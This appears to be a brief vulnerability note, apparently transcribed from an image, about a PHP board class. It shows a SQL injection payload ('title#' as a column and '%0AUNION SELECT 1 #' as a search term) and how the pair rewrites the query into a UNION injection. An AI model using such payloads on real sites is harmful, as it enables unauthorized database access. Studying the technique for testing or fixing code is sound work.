 1 # Board.class.php
2
3 SELECT * FROM <prefix>board WHERE <column>='<search>'
4
5 column: title#
6 search: %0AUNION SELECT 1 #
7 SELECT * FROM board WHERE title#='
8 UNION SELECT 1 #'
9
10 -> SELECT * FROM <prefix>board WHERE title UNION SELECT 1